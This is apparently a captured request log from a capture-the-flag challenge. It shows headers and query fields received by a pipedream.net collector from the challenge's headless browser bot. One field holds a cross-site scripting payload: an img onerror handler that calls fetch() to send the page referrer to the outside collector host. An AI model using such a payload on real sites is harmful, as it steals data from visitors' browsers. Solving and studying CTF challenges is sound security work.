 http
created: 6 days ago
EVENTS LOGS CONFIGURATION
51 over last 24 hours
Today
1:20 PM GET /https://typeselfsub.web.ct…
1:20 PM GET /https://typeselfsub.web.ct…
12:34 PM GET /
12:34 PM GET /
EVENT 2020-10-07T13:20:06.681-04:00
Raw {} Pretty Structured Copy Event
headers {17}
accept: */*
accept-encoding: gzip, deflate, br
cache-control: no-cache
host: 9c8ad81240abdfba6d0c857a17954395.m.pipedream.net
origin: https://typeselfsub-support.web.ctfcompetition.com
pragma: no-cache
referer https://typeselfsub-support.web.ctfcompetition.com/static/chat.html
sec-ch-ua:
sec-ch-ua-mobile: ?0
sec-fetch-dest: empty
sec-fetch-mode: cors
sec-fetch-site: cross-site
user-agent Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) HeadlessChrome/85.0.4182.0 Safari/537.36
x-amzn-trace-id: Root=1-5f7df8c6-32328f384adfb1c934058c2d
x-forwarded-for: 104.155.55.51
x-forwarded-port: 443
x-forwarded-proto: https
method: GET
path /https://typeselfsub.web.ctfcompetition.com/asofdiyboxzdfasdfyryryryccc
query {3}
password: j9as7ya7a3636ncvx
reason: <img src="x" onerror="fetch(`https://9c8ad81240abdfba6d0c857a17954395.m.pipedream.net/${document.referrer}`)"/>
username: mike